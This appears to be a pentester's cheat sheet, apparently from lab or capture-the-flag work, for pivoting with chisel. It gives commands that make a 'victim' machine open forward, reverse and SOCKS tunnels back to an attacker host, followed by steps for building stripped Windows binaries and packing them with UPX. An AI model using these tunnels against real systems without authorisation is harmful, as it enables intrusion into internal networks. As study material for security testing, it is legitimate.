 BASIC FORWARD
./chisel server -p 8000 on my attacker box.
./chisel client 1.1.1.1:8000 9001:www.iwant.you:443 on victim
(www.iwant.you:9001 should forward to 443)
BASIC REVERSE
./chisel server -p 8000 --reverse on my attacker box.
./chisel client 1.1.1.1:8000 R:80:3.3.3.4:80
SOCKS
./chisel server -p 8080 --reverse on local box, as usual.
./chisel-x64.exe client 10.10.14.3:8080 R:socks
SOCKS CHAIN
./chisel server -p 8000 --reverse on my attack box.
./chisel client 1.1.1.1:8000 R:8001:127.0.0.1:9001 on target box. Now anything I send to localhost:8001 on kali will
forward to localhost:9001 on target.
./chisel server -p 9001 --socks5 on target. Now I have a chisel server listening on 9001, in socks mode, and a way to get
traffic to that port.
./chisel client localhost:8001 socks
https://www.puckiestyle.nl/pivot-with-chisel/
Build and Compile:
go build without debug info
go build -ldflags="-s -w" chisle
compress Executable file
upx brute chisle
Other Builds - Windows
env GOOS=windows GOARCH=386 go build -o chisel-x86.exe -ldflags "-s -w" github.com/jpillora/chisel
env GOOS=windows GOARCH=amd64 go build -o chisel-x64.exe -ldflags "-s -w" github.com/jpillora/chisel
Compress with upx afterwards.